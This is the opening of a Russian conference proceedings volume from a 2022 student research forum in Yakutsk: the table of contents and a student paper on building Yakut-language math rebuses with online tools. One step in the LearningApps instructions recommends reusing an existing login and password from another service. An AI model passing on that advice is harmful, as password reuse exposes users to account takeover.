



**НИКОЛАЕВ** ЦЕНТР









ФОРУМ МОЛОДЫХ ИССЛЕДОВАТЕЛЕЙ РС (Я)

# «ШАГ В БУДУЩУЮ ПРОФЕССИЮ»

(ЯКУТСК, 1-2 ДЕКАБРЯ 2022 ГОДА)

г. Якутск, 2022 г.

Форум молодых исследователей РС (Я) «Шаг в будущую профессию». Ш15 (Якутск, 1-2 декабря 2022 года): [среди студентов профессиональных образовательных организаций] / редакционная коллегия: Л.М. Иванова, Т.Н. Данилова, И.В. Федорова; верстка и дизайн: С.Э. Петрова — Якутск: ИРПО, 2023. — 247 с. Агентство СІР НБР Саха

> УДК 377(571.56)(063) ББК 74.47(2Рос. Яку)я43

Форум молодых исследователей РС (Я) «Шаг в будущую профессию» / Министерство образования и науки

Республики Саха (Якутия), Государственное автономное учреждение дополнительного профессионального образования Республики Саха (Якутия) «Институт развития профессионального образования»;

Агентство СІР НБР Саха

В сборнике представлены материалы форума молодых исследователей, посвященной Году науки и технологий в России

Издание рассчитано на широкий круг читателей.

**XVI РЕСПУБЛИКАНСКАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ** 

# СИМПОЗИУМ В

«МАТЕМАТИКА И ИНФОРМАЦИОННЫЕ

# **СОДЕРЖАНИЕ**

<span id="page-3-0"></span>*Андреев А.В.* **[МАТЕМАТИЧЕСКИЕ РЕБУСЫ НА](#page-4-0) [ЯКУТСКОМ ЯЗЫКЕ ПОСРЕДСТВОМ ОНЛАЙН-ПЛАТ-](#page-4-0)[ФОРМ](#page-4-0) [........................................................................................](#page-4-0) 3**

*Винокуров А.В., Иванов Я.А., Карманов П.А.* **[АНАЛИЗ И СТАТИСТИКА СРЕДСТВ БЕЗОПАСНОСТИ](#page-17-0)  [НА 2022 г.......................................................................................](#page-17-0)16**

*[Волков Д.Ю.](#page-24-0)* **[СОЗДАНИЕ ИНФОРМАЦИОННОГО](#page-24-0) [СТЕНДА С ИСПОЛЬЗОВАНИЕМ QR-КОДОВ.............](#page-24-0) 23**

*Готовцева С.Н.* **[ИСПОЛЬЗОВАНИЕ ТАБЛИЦЫ ДЛЯ](#page-32-0) [РАЗМЕЩЕНИЯ ИСХОДОВ СОБЫТИЯ И ПОДСЧЕТА](#page-32-0) ВЕРОЯТНОСТИ [..........................................................................](#page-32-0) 31**

*Григорьев Н.Л.* **[ГЕОМЕТРИЧЕСКИЙ СТИЛЬ ЮВЕ-](#page-41-0)[ЛИРНЫХ УКРАШЕНИЙ: ПРОСТОТА И ЭЛЕГАНТ-](#page-41-0)НОСТЬ [...........................................................................................40](#page-41-0)**

*Григорьева С.А.* **[САЙТ «LUANA» КАК ПОДГОТОВКА](#page-51-0) [СТУДЕНТОВ К ДЕМОНСТРАЦИОННОМУ ЭКЗАМЕНУ](#page-51-0) [ПО СПЕЦИАЛЬНОСТИ «ПРОФЕССИОНАЛЬНОЕ ОБ-](#page-51-0)УЧЕНИЕ» [......................................................................................50](#page-51-0)**

*Дунаев И.В., Фын М.П.* **[РАЗРАБОТКА ПРОГРАММ-](#page-56-0)[НО-АППАРАТНОГО КОМПЛЕКСА ИДЕНТИФИКА-](#page-56-0)[ЦИИ ПОЛЬЗОВАТЕЛЕЙ «UAI»](#page-56-0) .......................................... 55**

*Захаров В.И.* **[РАЗРАБОТКА АНОНИМНОГО ЧАТА](#page-66-0) [ДЛЯ ПОЛЬЗОВАТЕЛЕЙ .......................................................](#page-66-0) 65**

*Иванова Е.А.* **[СОЗДАНИЕ МУЛЬТФИЛЬМА «ДОЛИ-](#page-76-0)[НА ТУЙМААДА» В ПРОГРАММЕ KRITA ДЛЯ СОХРА-](#page-76-0)[НЕНИЯ И ПОПУЛЯРИЗАЦИИ РОДНЫХ ЯЗЫКОВ НА-](#page-76-0)[РОДОВ РЕСПУБЛИКИ САХА \(ЯКУТИЯ\)........................](#page-76-0) 75**

*Казаков Л.Ф.* **[СОЗДАНИЕ СПРАВОЧНИКА АВТОМЕ-](#page-82-0)[ХАНИКА ПОСРЕДСТВОМ ЧАТ-БОТА..............................](#page-82-0)81**

*Казарин Д.А.* **[РАЗРАБОТКА ЧАТ-БОТА КОЛЛЕДЖА](#page-92-0) [ГАПОУ РС \(Я\) «РЕГИОНАЛЬНЫЙ ТЕХНИЧЕСКИЙ](#page-92-0) [КОЛЛЕДЖ В Г.МИРНЫЙ».....................................................](#page-92-0)91**

*Малагин С.Н.* **[РАЗРАБОТКА ПРИЛОЖЕНИЯ ГЕНЕ-](#page-100-0)[РАТОРА ПАРОЛЕЙ ДЛЯ ОТДЕЛА IT](#page-100-0) ..............................99**

*Марсысов И.Д., Анисимов Э.Г.* **[ВИРТУАЛЬНЫЙ МУ-](#page-110-0)[ЗЕЙ: ТЕХНОЛОГИЯ И РЕАЛИЗАЦИЯ НА БАЗЕ ТЕХ-](#page-110-0)[НИКУМА.....................................................................................](#page-110-0) 109**

*Моисеев Б.А.* **[ПЕНТЕСТ.......................................................1](#page-130-0)29**

*Неустроев К.В., Пермяков Н.И.* **[СОЗДАНИЕ](#page-141-0)  WEB-САЙТА [.............................................................................14](#page-141-0)0**

*Никитин Р.С., Терентьева Л.П.* **[РЕКУРСИВНАЯ МО-](#page-155-0)[ДЕЛЬ ПЛОЩАДЕЙ ЛЕСНЫХ ПОЖАРОВ РС \(Я\)......](#page-155-0)154**

*Стрелов Д.С.* **[ОБЕСПЕЧЕНИЕ БЕЗОПАСНОСТИ КОР-](#page-166-0)[ПОРАТИВНОЙ СЕТИ НА БАЗЕ МЕЖСЕТЕВОГО ЭКРА-](#page-166-0)[НА...................................................................................................](#page-166-0)165**

*Стручков М.А., Казаков А.А.* **[ТЕХНОЛОГИЯ ФРЕЙ-](#page-172-0)[МИНГА: КАК ЗАПОМНИТЬ БОЛЬШОЙ ОБЪЕМ ИН-](#page-172-0)[ФОРМАЦИИ...............................................................................](#page-172-0)171**

*Тарасов Д.Е.* **[СОЗДАНИЕ РОБОТА ДЛЯ СОРЕВНО-](#page-179-0)[ВАНИЯ «БЫА ТАРДЫHЫЫ \(ПЕРЕТЯНИ СОПЕРНИ-](#page-179-0)[КА\)» С ПРИМЕНЕНИЕМ ЦИФРОВОЙ ЛАБОРАТО-](#page-179-0)РИИ RELAB LITE [......................................................................](#page-179-0)178**

*Татаринова К.С.* **[ПРИМЕНЕНИЕ СЕТИ ФЕЙСТЕЛЯ В](#page-194-0)  [ШИФРОВАНИИ.......................................................................19](#page-194-0)3**

*Томский В.В.* **[РАЗРАБОТКА МОБИЛЬНОГО ПРИЛО-](#page-204-0)[ЖЕНИЯ «CINEMA VILYUYSK» С ПОМОЩЬЮ С ПОМО-](#page-204-0)[ЩЬЮ ЯЗЫКА ПРОГРАММИРОВАНИЯ JAVA...........20](#page-204-0)3**

*Филиппов И.А.* **[СОЗДАНИЕ TELEGRAM BOT ДЛЯ](#page-219-0)  [ГБПОУ РС \(Я\) «ВИЛЮЙСКИЙ ПРОФЕССИОНАЛЬ-](#page-219-0)[НО-ПЕДАГОГИЧЕСКИЙ КОЛЛЕДЖ ИМ. Н.Г. ЧЕР-](#page-219-0)[НЫШЕВСКОГО» ПРИ ПОМОЩИ ЯЗЫКА ПРОГРАМ-](#page-219-0)[МИРОВАНИЯ PYTHON И СРЕДЫ РАЗРАБОТКИ](#page-219-0)  [PYСHARM....................................................................................218](#page-219-0)**

*Христолюбов Л.В.* **[РАЗРАБОТКА КЛЕТОЧНОГО АВ-](#page-228-0)[ТОМАТА НА SOLAR2D.........................................................227](#page-228-0)**

*Яковлев Н.П.* **[РАЗРАБОТКА ПРИЛОЖЕНИЯ ИНВЕН-](#page-240-0)[ТАРИЗАЦИИ «ЯКСКАН».....................................................2](#page-240-0)39**

# <span id="page-4-0"></span>**МАТЕМАТИЧЕСКИЕ РЕБУСЫ НА ЯКУТСКОМ ЯЗЫКЕ ПОСРЕДСТВОМ ОНЛАЙН-ПЛАТФОРМ**

### **Андреев Айтал Владимирович,**

студент II курса ГБПОУ РС (Я) «Вилюйский профессиональнопедагогический колледж им. Н.Г. Чернышевского».

### **Научный руководитель: Попова Клавдия Юрьевна,**

преподаватель ГБПОУ РС (Я) «Вилюйский профессиональнопедагогический колледж им. Н.Г. Чернышевского»

*Аннотация. Данная статья представляет разработки математических ребусов на якутском языке посредством онлайн-платформ.*

*Ключевые слова: ребусы, математические, на якутском языке, якутские, онлайн-платформы.*

# **ВВЕДЕНИЕ**

Ребусы, их составление и использование всегда были актуальными, а математических якутских ребусов на просторах интернета практически нет, чтобы была доступность использования таких ребусов, нужно разрабатывать и внедрять их посредством онлайн-платформ с целью распространения в интернет-пространстве.

Исходя из вышесказанного, мы считаем, что тема нашего исследования «Математические ребусы на якутском языке посредством онлайн-платформ» актуальна.

Проблема исследования: отсутствие разнообразия математических ребусов на якутском языке.

Цель исследования: разработать математические ребусы на якутском языке на онлайн-платформах.

Объект исследования: математические ребусы на якутском языке.

Предмет исследования: математические ребусы на якутском языке на онлайн-платформах.

Гипотеза: если разработать математические ребусы на якутском языке посредством онлайн-платформ, то данные материалы помогут облегчить поиск ребусов на просторах интернета.

Задачи исследования:

- 1. Изучить научно-методическую литературу по теме исследования.
- 2. Разработать математические ребусы на якутском языке.
- 3. Изучить онлайн-платформы и разработать математические ребусы на якутском языке посредством онлайн-платформ.

Методы исследования: изучение различных источников информации, анализ, обобщение и систематизация материала.

Практическая значимость: собранный материал о технологии математических якутских ребусов, разработки математических якутских ребусов могут быть использованы в дальнейших исследованиях, связанных с изучением данной темы, данным материалом могут пользоваться воспитатели детских садов и учителя начальных классов.

# **ПОНЯТИЕ И ВИДЫ РЕБУСОВ**

Слово «ребус» происходит от латинского (от латинской пословицы «Non verbis sed rebus» – «Не словами, а при помощи вещей»). Это загадка-шутка, в которой слово или фраза изображены в виде рисунков в сочетании с буквами, цифрами, нотами и другими знаками. Ребус – одна из самых популярных и распространённых игр. В ребусе можно зашифровать пословицы, поговорки, отрывки из стихотворений, отдельные фразы и слова. Зародился он во Франции в XV веке. Первоначально в Пикардии ребусом называли особого рода ежегодные выступления во время карнавалов, содержащие остроумные обозрения местной жизни, называвшиеся «новостями дня» (от латинского «de rebus, quae geruntur», что означает «о делах, которые творятся»). В дальнейшем слово «ребус» получило то значение, в котором оно употребляется [3].

В России первые ребусы появились на страницах журнала «Иллюстрация» в 1845 году. Большой популярностью пользовались ребусы, нарисованные художником И. Волковым в журнале «Нива».

Во время Великой Отечественной войны, в 1942 году, московская полиграфическая фабрика выпускает сборник ребусов А.А. Рязанова «В часы досуга: ребусы». В 1945 году, после окончания войны, выходит небольшая брошюра художника-иллюстратора и иллюзиониста Г.К. Бедарева «Ребусы».

В Советском Союзе 1970-80 годов ребусы пользуются популярностью в основном у юных читателей. Их печатают в детских газетах и журналах. Отдельные сборники ребусов практически не выпускаются, за небольшим исключением. Одним из таких исключений становится небольшая брошюра детского писателя В. Павлинова «Ребусы-загадки», выпущенная «Лениздатом» в 1985 году. В аннотации издатель указал следующее: для среднего школьного возраста 12 ребусов-загадок.

Бурное развитие вычислительной техники, информационных технологий и телекоммуникаций также повлияли на ребусы. С ростом популярности мобильной связи сформировался особый SMS-сленг, основной характеристикой которого стала краткость: чем меньше количество букв или знаков, тем лучше. Поэтому «язык SMS» обзавёлся всяческими аббревиатурами и сокращениями. Отдельно стоит также упомянуть о «смайликах» – простое и эффективное средство выражения эмоций, без которого сетевое общение просто невозможно представить. Слово «ребус» стало нарицательным для обозначения всего непонятного, загадочного, замысловатого [3].

В настоящее время ребус — это слово или фраза, закодированные с помощью комбинации фигур, букв и знаков. Существует большое количество различных ребусов, которые можно условно разделить на несколько групп:

- ребусы с картинками;
- ребусы с запятыми;
- ребусы с буквами;
- ребусы с числами;
- ребусы с использованием иных символов: химических элементов, нот, стрелок, арифметических знаков и так далее [4].

Чтобы разгадывать ребусы, нужно знать несколько правил, своего рода ребусную азбуку.

Правила разгадывания ребусов.

# **«Запятая»**.

В ребусе запятая не знак препинания, а знак исключения крайней буквы слова. Если перед рисунком (то есть слева от него) стоит запятая, то первую букву слова, изображенного за этим рисунком, не нужно читать. Если же запятая расположена после рисунка (справа от него), то не читается последняя буква. Если возле рисунка не одна запятая, а две или три, то исключаются соответственно две или три крайние буквы слова.

При разгадывании ребуса, состоящего из многих рисунков, может возникнуть вопрос, к какому именно рисунку относится запятая. Потому условились считать, что запятая относится к тому рисунку, в сторону которого обращен «хвостик» запятой.

# **«Зачеркнутая буква».**

Зачеркнутая буква возле рисунка (чаще всего над ним) – указание, что эту букву из названия рисунка нужно исключить. У зачеркнутой буквы почти та же роль, что и у запятой, но с помощью запятой исключаются крайние буквы слова, а с помощью зачеркнутой буквы – могут исключаться, стоящие в середине слова. Если рядом с зачеркнутой буквой написана другая, то ее следует поставить на место зачеркнутой буквы. Часто заменяемую букву не перечеркивают, соединяют знаком равенства с другой буквой, которую нужно поставить вместо нее. Мне кажется, что пользоваться знаком равенства удобнее, потому что зачеркнутую букву не всегда легко прочитать.

# **«Перевёрнутый рисунок».**

Если какой-нибудь рисунок ребуса перевернут «вверх ногами», то это значит, что название рисунка нужно читать наоборот, то есть справа налево.

# **«Ряд цифр».**

Если возле рисунка вписан ряд цифр, это означает. Что в названии рисунка буквы нужно переставить, поставив их в том порядке, в каком расставлены цифры.

# **«Рисунок в рисунке».**

Если рисунки или буквы расположены один в другом, один на другом или один впереди, а другой за ним, то это указывает, что здесь нужно прибавить соответствующий предлог: в, на, за и т.д.

Двенадцать предлогов (в, на, за, из, у, над, под, с, к, от, перед, по) могут быть переданы соответствующим взаимным расположением рисунков или букв. Принято называть такие рисунки рисунками со скрытыми предлогами [5].

# **Математические ребусы.**

Математический ребус – задание на восстановление записей вычислений.

Математические ребусы обычно используются для развития логического мышления у школьников, поскольку их решение построено на логических рассуждениях. Математические ребусы бывают нескольких видов, например, цифры в записи вычисления заменены буквами. В таких ребусах необходимо восстановить всю запись.

Некоторые цифры в записи стёрты, вместо них поставлены «звездочки», в таких ребусах необходимо восстановить часть записи.

Некоторые математические ребусы имеют несколько вариантов решения. При разгадывании математических ребусов обычным условием становится проверка всех возможных вариантов.

Среди большого количества математических и логических задач наиболее популярными считаются числовые ребусы.

К числовым ребусам относят арифметические выражения, записанные в виде равенства, в которых все или некоторые числа заменены символами (буквами, звездочками, геометрическими фигурами) [6].

# **ОСОБЕННОСТИ РАЗРАБОТКИ МАТЕМАТИЧЕСКИХ РЕБУСОВ НА ЯКУТСКОМ ЯЗЫКЕ НА ОНЛАЙН-ПЛАТФОРМАХ**

На начальном этапе осуществляется отбор математических ребусов на якутском языке, есть ребусы из книжных источников, также есть ребусы, которые составляются самостоятельно, то есть авторские ребусы. Математические якутские ребусы состоят из картинок, запятых, чисел, цифр и из якутских букв и слов.

Сначала ребусы мы разрабатывали в программе подготовки презентаций Microsoft Office Power Point. Программа является доступной для просмотра на компьютерах, ноутбуках, планшетах и мобильных устройствах и является универсальной, Power Point знают практически все пользователи, программа и доступна, и проста в использовании, поэтому актуальна всегда.

Для разработки ребусов в Power Point выбран единый национальный якутский дизайн, что сразу отличает от других математических ребусов, цветовая гамма выбрана в зелёных тонах, так как зелёный цвет – это цвет гармонии и спокойствия, цвет сохранения уже имеющихся достижений, похвалы и одобрения. Зелёный цвет позволяет избавиться от плохих мыслей и негативных эмоций.

При разгадывании ребусов нужно расшифровать картинки, убрать или наоборот добавить буквы, заменить определенные буквы на другие, на каждом ребусе используются числа и цифры, так как ребусы – математические. Ответы на якутском языке – числительные и существительные.

На следующем этапе математические якутские ребусы мы внедрили в онлайн-плат-

- 6 -

форму Learnis (Joyteka), eTreniki, LearningApps.org, Ucoz.

Learnis (Joyteka) – удобная в использовании платформа для создания интерактивного контента, привлекает своей красочностью оформления, отличной графической поддержкой. Платформа дает возможность создавать викторины, интеллектуальные онлайн-игры, также популярные учебные комнаты, веб-квесты. Комнаты отличаются количеством заданий, которые можно в них загрузить. В некоторые локации можно добавить звуковые задания. Также в комнатах различается дизайн [7]. Learnis (Joyteka) очень удобна в использовании, на высоком уровне выполнены графика и оформление, не возникает сложностей при прохождении квестов, поэтому выбрана данная платформа.

Инструкция для работы в Learnis (Joyteka):

- регистрируем аккаунт;
- выбираем версию для работы;
- обзор всего интерфейса;
- создаем игру;
- создаем веб-квест «Выберись из комнаты»;
- загружаем задания;
- устанавливаем параметры квеста в случае необходимости.

eTreniki – онлайн-конструктор учебных тренажёров, там есть возможность конфигурировать небольшие веб-приложения — тренажёры, каждый из которых получает на сайте уникальный код и доступен всем желающим.

Данным конструктором пользоваться просто, тренажёры интересны по оформлению и прохождению игры, исходя из этого понятен выбор платформы eTreniki [8].

Выполнение действий для работы в eTreniki:

- войти в кабинет и пройти регистрацию;

- выбрать тренажёр и редактировать игру под себя для ввода заданий.

Описание тренажёров:

- 1. Тип «Кокла» динамичный тренажёр, тесты в нем созданы на определение соответствия для распределения при конструировании заданного набора слов по категориям.
- 2. Тип «Картофан» предназначен для создания тренажёров, в которых пользователь должен соотнести текстовые подписи с точками на карте.
- 3. Тип «Морфанки» предназначен для выполнения морфемного разбора группы слов (разбор слова по составу), заданного при конструировании тренажёра.
- 4. Тип «НЛО» предназначен для создания тренажёров, в которых пользователь должен удалить один или несколько объектов из группы.
- 5. Тип «Криптон» предназначен для создания тренажёров, в которых пользователь должен «угадать» исходное слово, которое предъявляется ему с перепутанными буквами [9].

LearningApps.org – приложение для создания интерактивных заданий разных уров-

ней сложности: викторин, кроссвордов, пазлов и игр, совершенно несложный в освоении. В LearningApps.org можно работать самостоятельно - создавать задания, а можно по заданию учителя, выполняя задания, подготовленные учителем, результаты выполнения заданий отражаются в аккаунте учителя [10]. Данную онлайн-платформу выбрали из-за удобства пользования как для разработчика, так и для пользователя. Интерфейс LearningApps.org понятен для всех, поэтому ни у кого не возникнет трудностей при вводе ответов и прохождении этапов.

Для работы в LearningApps.org нужно пошагово выполнить следующие действия:

- 1. Нужно загрузить приложение learningapps.org. Если приложение откроется на английском, то в верхнем правом углу нажимаем на значок российского флага, тогда язык сменится на русский.
- 2. В приложении команда «вход» «создать новый аккаунт» заполнить поля (рекомендуем для логина и пароля использовать уже имеющуюся у вас пару логин/пароль от другого сервиса, т.к. удобно помнить только одну пару) - «создать конто».
- 3. Выбрать команду в меню «новое упражнение», откроется список типов упражнений.
- 4. Выбираем нужный тип упражнения, раскроется окно с примерами упражнений этого типа, если выбранный тип подходит, то нажимаем кнопку «создать новое упражнение» или выбираем другой тип упражнения на этой же странице и далее следуем аналогичному алгоритму действий: просмотр, создать новое.
- 5. Заполняем все поля в выбранном типе упражнения, нажимаем «установить и показать в предварительном просмотре».
- 6. Нужно выполнить задание в предварительном просмотре, если что-то надо изменить, то нажимаем на команду «вновь настроить», если все готово, то «сохранить приложение».
- 7. Копируем адрес полной картинки и размещаем его на «доске достижений» в своей строке.
- 8. Приложение оставляем личным, не публикуем, но сохраняем в своих приложени- $\overline{a}X$ .

uCoz - универсальный сервис по созданию сайтов любого типа. Конструктор uCoz состоит из панели управления с набором модулей и дополнительными настройками [11].

Уникальность этого конструктора - в простоте и логичности. На иСог создано огромное количество самых разных сайтов. Актуальный сервис, который занимает в независимых рейтингах высокие позиции. uСог позволяет реализовать любую задумку.

Создание и настройка сайта:

- зарегистрируйтесь;
- задайте пароль для панели управления;
- нажмите «приступить к созданию сайта»;
- указать адрес, по которому будет доступен сайт;

- нажмите «создать сайт».

На первом этапе нужно добавить название сайта, выбрать язык и дизайн. Следующий шаг — выбор модулей, которые нужны для создания сайта. Подключите домен, настройте внешний вид и внесите контент.

Подключение модулей:

- 1. Перейдите по ссылке «модули» в верхнем меню панели.
- 2. Найдите в списке расширение, которое хотите добавить, например, «блог» или «онлайн-игры», кликните по иконке в виде плюса рядом с ним.
- 3. Появится окно выбора модуля, убедитесь, что в селекторе отображается подходящее расширение и нажмите «установить» [12].

# **ЗАКЛЮЧЕНИЕ**

Изучив материалы по теме «Математические ребусы на якутском языке посредством онлайн-платформ», можно сказать, что решение ребусов развивает логическое мышление, повышает скорость реакции, помогает хорошо учиться. Составление и разработка математических ребусов на якутском языке помогает лучше узнать значение слов и улучшить словарный запас родного языка.

Данные ребусы будут использованы воспитателями детских садов и учителями начальных классов. В интернете нет материалов на якутском языке, включая математические ребусы на якутском языке. Многие специалисты в образовательной сфере испытывают трудности в поиске ребусов на родном языке, поэтому считаем, что наша работа облегчит труд воспитателей и учителей в развитии детей.

Чтобы помочь специалистам в использовании математических ребусов, в дальнейшем планируем составить онлайн-сборник математических ребусов на якутском языке. В дальнейшем исследование будем расширять. Созданный сайт будем улучшать и добавлять новые материалы по теме исследования, а также для уроков математики и для внеурочной деятельности в начальных классах, чтобы в дальнейшем пользователи могли скачивать материалы. Считаем, что поставленные задачи на первом этапе работы над темой достигнуты.

### *Литература:*

- *1. Мишакова, Е. Ребусы для детей. Куда спрятались слова? Издательство: Феникс, Ростов н/Д., 2016.*
- *2. Попова, Е. П. Сахалыы ребустар Издательство: Бичик, Дьокуускай, 2004.*
- 3. Ребусы и шарады Текст электронный // ИНФОУРОК [сайт]. URL: [https://infourok.](https://infourok.ru/doklad-rebusy-i-sharady-5275914.html) [ru/doklad-rebusy-i-sharady-5275914.html](https://infourok.ru/doklad-rebusy-i-sharady-5275914.html).
- *4. Как решать ребусы Текст электронный // Умназия [сайт]. URL:* [https://umnazia.ru/](https://umnazia.ru/blog/all-articles/kak-reshat-rebusy) [blog/all-articles/kak-reshat-rebusy](https://umnazia.ru/blog/all-articles/kak-reshat-rebusy)*.*
- 5. Ребус зарядка для ума Текст электронный // ИНФОУРОК [сайт]. URL: [https://](https://infourok.ru/issledovatelskaya-rabota-rebusi-zaryadka-dlya-uma-2889699.html) [infourok.ru/issledovatelskaya-rabota-rebusi-zaryadka-dlya-uma-2889699.html](https://infourok.ru/issledovatelskaya-rabota-rebusi-zaryadka-dlya-uma-2889699.html)*.*
- *6. Ребус зарядка для ума Текст электронный // Алые паруса [сайт]. URL:* [https://](https://nsportal.ru/ap/library/literaturnoe-tvorchestvo/2015/02/16/issledovatelskaya-rabota-rebusy-zaryadka-dlya-uma-0) [nsportal.ru/ap/library/literaturnoe-tvorchestvo/2015/02/16/issledovatelskaya-rabota](https://nsportal.ru/ap/library/literaturnoe-tvorchestvo/2015/02/16/issledovatelskaya-rabota-rebusy-zaryadka-dlya-uma-0)[rebusy-zaryadka-dlya-uma-0](https://nsportal.ru/ap/library/literaturnoe-tvorchestvo/2015/02/16/issledovatelskaya-rabota-rebusy-zaryadka-dlya-uma-0)*.*
- *7. Онлайн платформа Learnis Текст электронный // Learnis [сайт]. URL:* [https://www.](https://www.learnis.ru/) [learnis.ru/](https://www.learnis.ru/).
- *8. eTreniki онлайн-конструктор учебных тренажёров Текст электронный // eТреники [сайт]. – URL:* <https://etreniki.ru/>*.*
- 9. *еТреники Текст электронный* // Интернет сервисы на уроке [сайт]. URL: [https://](https://www.sites.google.com/site/internetservisynauroke/etreniki?pli=1) [www.sites.google.com/site/internetservisynauroke/etreniki?pli=1.](https://www.sites.google.com/site/internetservisynauroke/etreniki?pli=1)
- *10. Как работать в сервисе LearninApps Текст электронный // Республиканская сетевая образовательная площадка [сайт]. – URL:* [https://www.sites.google.com/site/](https://www.sites.google.com/site/netprojectshans/v-pomos-ucastnikam/kak-rabotat-v-servise-learningapps-org) [netprojectshans/v-pomos-ucastnikam/kak-rabotat-v-servise-learningapps-org](https://www.sites.google.com/site/netprojectshans/v-pomos-ucastnikam/kak-rabotat-v-servise-learningapps-org)*.*
- *11. Обзор конструктора сайтов uCoz Текст электронный // Платформы для сайтов [сайт]. –URL:* <https://konstruktorysajtov.com/ucoz>*.*
- *12. Как создать сайт на uCoz: инструкция для новичков Текст электронный // UGUIDE. RU [сайт]. – URL:* [https://uguide.ru/kak-sozdat-sajt-na-ucoz.](https://uguide.ru/kak-sozdat-sajt-na-ucoz)

# **ПРИЛОЖЕНИЕ**



Рис 1. Регистрация на онлайн-платформе Learnis (Joyteka)



Рис 2. Внесение заданий в квест-комнату Learnis (Joyteka)



